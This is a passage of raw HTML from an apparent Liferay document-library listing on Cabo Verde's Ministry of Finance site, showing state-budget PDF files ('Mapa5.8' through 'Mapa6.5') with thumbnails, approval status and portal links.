		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.5+MAI.pdf/fc300f33-c2eb-0ad9-c330-69045c3a2127?version=1.0&amp;t=1633518212296&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117162?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.5 MAI.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.4 MDN.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117153" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.4+MDN.pdf/b5c1e64f-40eb-9e42-5d19-97ff4efbadc1?version=1.0&amp;t=1633518211253&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.4+MDN.pdf/b5c1e64f-40eb-9e42-5d19-97ff4efbadc1?version=1.0&amp;t=1633518211253&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117153?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.4 MDN.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.3 MFIS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117144" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.3+MFIS.pdf/2b072651-daaf-3ddb-13fc-a2c3c44471e5?version=1.0&amp;t=1633518210047&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.3+MFIS.pdf/2b072651-daaf-3ddb-13fc-a2c3c44471e5?version=1.0&amp;t=1633518210047&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117144?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.3 MFIS.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.2 MFEF.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117135" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.2+MFEF.pdf/77349284-78cb-df1d-f8dc-c8577fe4686d?version=1.0&amp;t=1633518208639&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.2+MFEF.pdf/77349284-78cb-df1d-f8dc-c8577fe4686d?version=1.0&amp;t=1633518208639&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117135?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.2 MFEF.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa6.1 MAPMJD.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117126" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa6.1+MAPMJD.pdf/3242ae74-ddfd-60b7-5c2f-12e07b815942?version=1.0&amp;t=1633518207516&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa6.1+MAPMJD.pdf/3242ae74-ddfd-60b7-5c2f-12e07b815942?version=1.0&amp;t=1633518207516&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117126?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa6.1 MAPMJD.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.16 Total.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117117" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.16+Total.pdf/8a7a1174-f485-5ff0-00ee-ad2853456e54?version=1.0&amp;t=1633518206330&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.16+Total.pdf/8a7a1174-f485-5ff0-00ee-ad2853456e54?version=1.0&amp;t=1633518206330&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117117?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.16 Total.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.15 MIOTH.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117108" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.15+MIOTH.pdf/f29798c1-f29e-4131-bace-c1b4f9a6efb7?version=1.0&amp;t=1633518205120&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.15+MIOTH.pdf/f29798c1-f29e-4131-bace-c1b4f9a6efb7?version=1.0&amp;t=1633518205120&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.15 MIOTH.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.14 MICE.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117099" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.14+MICE.pdf/9a18f580-5b90-58ba-9a92-fafbb7e7bf8f?version=1.0&amp;t=1633518203994&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.14+MICE.pdf/9a18f580-5b90-58ba-9a92-fafbb7e7bf8f?version=1.0&amp;t=1633518203994&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117099?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.14 MICE.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.13 MAA.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117090" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.13+MAA.pdf/11914b61-1a59-c05b-81ea-4ab7e4dd50f1?version=1.0&amp;t=1633518202881&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.13+MAA.pdf/11914b61-1a59-c05b-81ea-4ab7e4dd50f1?version=1.0&amp;t=1633518202881&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117090?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.13 MAA.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.12 MMar.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117081" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.12+MMar.pdf/b665178e-0d67-b766-760a-9ef37ad50b5d?version=1.0&amp;t=1633518201413&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.12+MMar.pdf/b665178e-0d67-b766-760a-9ef37ad50b5d?version=1.0&amp;t=1633518201413&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117081?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.12 MMar.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.11 MTT.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117072" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.11+MTT.pdf/da302ae7-6210-43f2-1fe0-a4c8e6493b1b?version=1.0&amp;t=1633518200288&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.11+MTT.pdf/da302ae7-6210-43f2-1fe0-a4c8e6493b1b?version=1.0&amp;t=1633518200288&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117072?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.11 MTT.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.10 MCIC.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117063" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.10+MCIC.pdf/11733e97-7184-4709-a1af-93d181f680ea?version=1.0&amp;t=1633518199101&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.10+MCIC.pdf/11733e97-7184-4709-a1af-93d181f680ea?version=1.0&amp;t=1633518199101&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117063?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.10 MCIC.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.9 MS2.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117054" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































	<div class="aspect-ratio-bg-cover click-selector sticker sticker-static" style="background-image: url('https://www.mf.gov.cv/documents/198414/2116880/Mapa5.9+MS2.pdf/0133ca95-825d-da68-30fd-d4ca4798f16d?version=1.0&amp;t=1633518197885&amp;documentThumbnail=1')">
		<img alt="thumbnail" class="sr-only" src="https://www.mf.gov.cv/documents/198414/2116880/Mapa5.9+MS2.pdf/0133ca95-825d-da68-30fd-d4ca4798f16d?version=1.0&amp;t=1633518197885&amp;documentThumbnail=1" /> </div> </div> <div class=" autofit-col autofit-col-expand" data-qa-id="rowItemContent"> <h5 class="text-default"> Admin MF, modificado 4 Anos atrás. </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117054?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116880%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30" > Mapa5.9 MS2.pdf </a> </h4> <span class="h5 text-default"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> <span class="h5 text-default"> Documento Básico </span> </div> <div class=" autofit-col" data-qa-id="rowItemContent"> </div> </li> <li class="list-group-item list-group-item-flex " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.8 MS.pdf" > <div class="autofit-col"> <div class="checkbox"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIdsFileEntry" title="Selecionar" type="checkbox" value="2117045" >
							</label>
						</div>
					</div>
				

				

					<div class=" autofit-col" data-qa-id="rowItemContent">

						










































